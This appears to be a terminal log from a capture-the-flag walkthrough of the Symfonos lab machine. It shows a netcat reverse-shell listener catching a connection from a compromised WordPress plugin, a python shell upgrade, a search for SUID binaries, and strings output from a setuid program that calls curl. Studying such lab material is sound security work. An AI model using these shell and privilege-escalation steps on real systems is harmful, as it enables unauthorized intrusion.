 root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
connect to [192.168.0.10] from symfonos.local [192.168.0.16] 41244
python -c 'import pty;pty.spawn("/bin/bash")'
<h3l105/wp-content/plugins/mail-masta/inc/campaign$ find / -perm -u=s -type f 2>/dev/null
<inc/campaign$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/opt/statuscheck
/bin/mount
/bin/umount
/bin/su
/bin/ping
<h3l105/wp-content/plugins/mail-masta/inc/campaign$ strings /opt/statuscheck
strings /opt/statuscheck
/lib64/ld-linux-x86-64.so.2
libc.so.6
system
__cxa_finalize
__libc_start_main
_ITM_deregisterTMCloneTable
__gmon_start__
_Jv_RegisterClasses
WWW.HACKINGARTICLES.IN
_ITM_registerTMCloneTable
GLIBC_2.2.5
curl -I H
http://lH
ocalhostH
AWAVA
AUATL
[]A\A]A^A_
;*3$"
GCC: (Debian 6.3.0-18+deb9u1) 6.3.0 20170516
crtstuff.c
__JCR_LIST__
deregister_tm_clones
__do_global_dtors_aux
completed.6972
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry